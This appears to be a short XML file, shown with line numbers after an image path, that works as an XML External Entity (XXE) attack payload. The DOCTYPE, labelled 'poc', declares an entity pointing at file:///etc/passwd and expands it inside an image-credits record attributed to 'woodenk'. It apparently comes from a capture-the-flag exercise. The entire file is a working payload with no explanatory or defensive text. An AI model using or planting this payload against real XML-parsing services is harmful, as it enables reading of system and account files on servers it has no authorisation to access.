 1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE poc [
3 <!ENTITY test SYSTEM "file:///etc/passwd">
4 ]>
5 <credits>
6   <author>woodenk</author>
7   <image>
8     <uri>/img/greg.jpg</uri>
9     <views>0</views>
10   </image>
11   <image>
12     <uri>/img/hungy.jpg</uri>
13     <views>0</views>
14     <poc>&test;</poc>
15   </image>
16   <image>
17     <uri>/img/smooch.jpg</uri>
18     <views>0</views>
19   </image>
20   <image>
21     <uri>/img/smiley.jpg</uri>
22     <views>0</views>
23   </image>
24   <totalviews>0</totalviews>
25 </credits>